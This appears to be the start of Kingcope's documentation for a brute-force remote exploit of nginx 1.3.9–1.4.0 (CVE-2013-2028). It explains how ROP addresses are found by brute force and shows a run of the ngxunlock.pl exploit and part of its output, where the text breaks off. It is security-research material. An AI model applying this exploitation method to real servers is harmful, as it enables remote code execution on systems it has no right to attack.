 Documentation for exploit entitled „nginx 1.3.9/1.4.0 x86 Brute Force Remote Exploit“

about a generic way to exploit Linux targets

written by Kingcope

Introduction

In May 2013 a security advisory was announced at the nginx-announce mailing list [1] and a CVE identifier was assigned to the vulnerability.
The vulnerability was discovered by Greg MacManus, of iSIGHT Partners Labs.

CVE-2013-2028 is described as [2] follows.
„The ngx_http_parse_chunked function in http/ngx_http_parse.c in nginx 1.3.9 through 1.4.0 allows remote attackers to cause a denial of service (crash) and execute arbitrary code via a chunked Transfer-Encoding request with a large chunk size, which triggers an integer signedness error and a stack-based buffer overflow.“

Recent versions of nginx http server use a HTTP 1.1 standard called chunked transfer encoding. Older versions of nginx do not support chunked transfers in HTTP requests. A third party module or source patch had to be installed to use chunked transfers. This quite new code in nginx contains the mentioned integer signedness error that results in a stack-based buffer overflow.

This text will show how to exploit this bug on Linux platforms in a generic and brute force way.

The exploit [3] relies on the fact that all memory addresses are randomized in process address space on the Linux platform today, only the process images address is not randomized and is found at a fixed address.
This fact can be used to build exploits by only referencing the addresses of the process image. The first step to write an exploit for the current Linux platform is to find all addresses that are needed to build a ROP chain and execute shellcode. Interesting is that normally all addresses are hardcoded in exploit code. There are ways to minimize the amount of hardcoded addresses. By using less hardcoded addresses it is possible to target many Linux platforms at once with the same exploit code without the need to add offsets for each target platform. Nearly all offsets can be retrieved using brute force methods. The disadvantage is that brute forcing addresses can be noisy throughout the process.

This is an output of the nginx remote exploit.

perl ngxunlock.pl 192.168.27.146 80 192.168.27.146 443
Testing if remote httpd is vulnerable % SEGV %
YES %
Finding align distance (estimate)
testing 5250 align % SEGV %
testing 5182 align % SEGV %
Verifying align
Finding align distance (estimate)
testing 5250 align % SEGV %
testing 5182 align % SEGV %
Finding write offset, determining exact align
testing 0x08049c50, 5184 align % SURVIVED %